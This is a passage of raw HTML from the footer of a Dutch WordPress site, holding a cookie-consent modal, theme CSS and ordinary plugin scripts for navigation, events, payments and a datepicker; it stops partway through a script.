																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		©  2021 / Design by <a href="https://screative.co" target="_blank">SCREATIVE</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Om jouw ervaring op deze site te verbeteren worden cookies verzameld. <a href="https://jasmijnkoelink.com/cookieverklaring" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:5px 20px 5px 20px">Bekijk instellingen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">OK</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Sluiten</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Meer weergeven" role="button" data-readmore-text="Meer weergeven" data-readless-text="Minder weergeven"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altijd ingeschakeld</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duur</th><th class="cookielawinfo-column-4">Beschrijving</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ingeschakeld" data-cli-disable="Uitgeschakeld"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">OPSLAAN &amp; ACCEPTEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(148,198,209,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(95,144,155,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-14: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(190,189,189,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jasmijnkoelink.com/wp-includes/css/dist/block-library/style.min.css?ver=8fa6378fc0ca0e1cddfc4168fc0f4ff1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://jasmijnkoelink.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/paytium-pro/public/js/parsley.min.js?ver=5.0.1" id="paytium-parsley-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="paytium-public-js-extra">
/* <![CDATA[ */
var pt = {"currency_symbol":"\u20ac","decimals":"2","thousands_separator":".","decimal_separator":",","debug":"","version":"paytium-pro"};
var paytium_localize_script_vars = {"admin_ajax_url":"https:\/\/jasmijnkoelink.com\/wp-admin\/admin-ajax.php","amount_too_low":"Geen (geldig) bedrag ingevuld of het bedrag is te laag.","subscription_first_payment":"Eerste termijn:","field_is_required":"Veld '%s' is verplicht.","processing_please_wait":"Verwerking; even geduld...","validation_failed":"Validation failed, please try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jasmijnkoelink.com/wp-content/plugins/paytium-pro/public/js/public.js?ver=5.0.1" id="paytium-public-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get 